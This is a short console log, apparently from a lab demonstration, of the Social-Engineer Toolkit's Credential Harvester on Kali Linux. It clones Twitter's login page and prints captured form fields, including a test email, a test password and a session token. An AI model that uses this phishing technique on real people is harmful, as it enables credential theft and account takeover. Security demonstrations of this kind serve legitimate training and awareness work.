 set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are ava
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.150 - - [31/Dec/2023 14:22:00] "GET / HTTP/1.1" 200 -
192.168.0.150 - - [31/Dec/2023 14:22:01] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=teste@teste.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=testeTESTADO
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI
"the quieter you become,